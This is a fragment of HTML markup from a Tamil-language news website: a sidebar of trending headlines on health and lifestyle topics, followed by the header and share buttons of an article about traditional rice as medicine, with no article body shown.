L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:25+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:19:02+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249787" class="news-article mb-20 post-249787 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2144-2-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249787/news/249787.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 6</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249787/news/249787.html" tabindex="0" rel="bookmark" title="காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)">காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:22+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T08:14:24+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249934" class="news-article mb-20 post-249934 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-24">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/11-135-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249934/news/249934.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 7</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249934/news/249934.html" tabindex="0" rel="bookmark" title="மூளைக்கு புத்துணர்ச்சி தரும் துளசி!!  (மருத்துவம்)">மூளைக்கு புத்துணர்ச்சி தரும் துளசி!!  (மருத்துவம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:05:12+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:05:13+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249932" class="news-article mb-20 post-249932 post type-post status-publish format-standard hentry category-news category-24">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249932/news/249932.html" tabindex="0" rel="bookmark" title="40+ வயதினருக்கு ஹார்ட் அட்டாக்…!! (மருத்துவம்)">40+ வயதினருக்கு ஹார்ட் அட்டாக்…!! (மருத்துவம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:03:36+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:03:38+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249927" class="news-article mb-20 post-249927 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-12">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/20-71-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249927/news/249927.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 9</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249927/news/249927.html" tabindex="0" rel="bookmark" title="குழந்தைகளின் சர்வரோக நிவாரணி!  (மகளிர் பக்கம்)">குழந்தைகளின் சர்வரோக நிவாரணி!  (மகளிர் பக்கம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:02:33+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:02:34+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                            
                        <a href="javascript:void(0)" class="boundlessnews-skip-link-end"></a>

                    </div>
               </div>
            </div>

                    </div>
    </div>

                <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="site-branding affix-site-branding">
                                                            <div class="twp-affix-title">
                                    <a href="https://www.nitharsanam.net/"
                                       rel="home">நிதர்சனம்</a>
                                </div>
                                                    </div>
                    </div>
                    <div class="header-item header-item-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="twp-mid-affixbar">
                                    <div id="twp-current-read">

                                        <div id="twp-current-read-bg"></div>
                                        
                                            <div class="current-news-title twp-delay-animated1">
                                              Reading Now                                            </div>
                                            <div class="theme-newsflash-headlines">
                                                உணவே மருந்து: நோயில்லா வாழ்விற்கு பாரம்பரிய அரிசி!!(மருத்துவம்)                                            </div>

                                            
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                <div class="header-item header-item-right">
                            <div id="social-nav-affixbar" class="social-navigation affixbar-social-navigation">
                                <div class="boundlessnews-social-menu"><ul id="menu-topnav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    
</header>

<div id="content" class="site-content">

    <div class="site-content-extras">
            </div>
    <div class="singular-main-block">
        <div class="wrapper">
            <div class="column-row">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main " role="main">

                        <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.nitharsanam.net" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.nitharsanam.net/category/news" itemprop="item"><span itemprop="name">செய்திகள்</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.nitharsanam.net/240842/news/240842.html" itemprop="item"><span itemprop="name">உணவே மருந்து: நோயில்லா வாழ்விற்கு பாரம்பரிய அரிசி!!(மருத்துவம்)</span></a><meta itemprop="position" content="3" /></li></ul></nav></div>
        
                            <div class="article-wraper single-layout  single-layout-default">

                                
<article id="post-240842" class="post-240842 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-24"> 

	
		<div class="post-thumbnail">

			                <img width="550" height="275" src="https://www.nitharsanam.net/wp-content/uploads/2022/05/ht445170292153263.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.nitharsanam.net/wp-content/uploads/2022/05/ht445170292153263.jpg 550w, https://www.nitharsanam.net/wp-content/uploads/2022/05/ht445170292153263-300x150.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" />        			
		</div>

	
		<header class="entry-header">

			
				<div class="entry-meta">

					<div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d" rel="category tag">
                                <span>மருத்துவம்</span>
                            </a>

                        </span></div>
				</div>

			
			<h1 class="entry-title entry-title-large">

	            உணவே மருந்து: நோயில்லா வாழ்விற்கு பாரம்பரிய அரிசி!!(மருத்துவம்)
	        </h1>

		</header>

	
		<div class="entry-meta">

			<div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2022/05/07" rel="bookmark"><time class="entry-date published" datetime="2022-05-07T16:31:45+02:00">7 May 2022</time><time class="updated" datetime="2022-05-07T16:31:47+02:00">7 May 2022</time></a></span></div></div>
		</div>

		
	<div class="post-content-wrap">

		
			<div class="post-content-share">
				

		<div class=" twp-social-share  booster-clear">

						    <header class="twp-plugin-title twp-share-title">
			        <h2>Share</h2>
			    </header>
			
		    <div class="twp-share-container">
				<div class="twp-social-icons twp-social-facebook">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'https://www.facebook.com/sharer/sharer.php?u=http://www.nitharsanam.net/240842/news/240842.html'); "  href="https://www.facebook.com/sharer/sharer.php?u=http://www.nitharsanam.net/240842/news/240842.html" >
			                                <span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>												<span class="twp-share-media">

													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M22.675 0h-21.35c-.732 0-1.325.593-1.325 1.325v21.351c0 .731.593 1.324 1.325 1.324h11.495v-9.294h-3.128v-3.622h3.128v-2.671c0-3.1 1.893-4.788 4.659-4.788 1.325 0 2.463.099 2.795.143v3.24l-1.918.001c-1.504 0-1.795.715-1.795 1.763v2.313h3.587l-.467 3.622h-3.12v9.293h6.116c.73 0 1.323-.593 1.323-1.325v-21.35c0-.732-.593-1.325-1.325-1.325z" /></svg></span>
				                                        <span class="twp-label-title">
				                                            Facebook				                                        </span>
				                                    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-twitter">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'https://twitter.com/intent/tweet?text=உணவே%20மருந்து:%20நோயில்லா%20வாழ்விற்கு%20பாரம்பரிய%20அரிசி!!(மருத்துவம்)&#038;url=http://www.nitharsanam.net/240842/news/240842.html'); "  href="https://twitter.com/intent/tweet?text=உணவே%20மருந்து:%20நோயில்லா%20வாழ்விற்கு%20பாரம்பரிய%20அரிசி!!(மருத்துவம்)&#038;url=http://www.nitharsanam.net/240842/news/240842.html" >
			                                <span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>												<span class="twp-share-media">
													<span class="twp-share-label">
